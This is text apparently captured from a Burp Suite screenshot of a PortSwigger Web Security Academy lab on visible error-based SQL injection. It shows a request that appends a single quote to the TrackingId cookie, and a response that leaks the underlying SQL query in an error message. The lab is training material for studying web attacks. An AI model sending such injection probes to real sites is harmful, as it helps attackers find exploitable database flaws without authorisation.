 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a58006e04d16aed83a614f400b3006c.web-security-academy.net
3 Cookie: TrackingId=bU3yTvP58kltPa83'; session=sR4Q8zJsTtcc808JJ5wGl7shmW8zfT4g
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: es
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Visible error-based SQL injection
Back to lab description
LAB Not solved
Unterminated string literal started at position 52 in SQL SELECT * FROM tracking WHERE id =
'bU3yTvP58kltPa83''. Expected char
Unterminated string literal started at position 52 in SQL SELECT * FROM tracking WHERE id = 'bU3yTvP58kltPa83''.
Expected char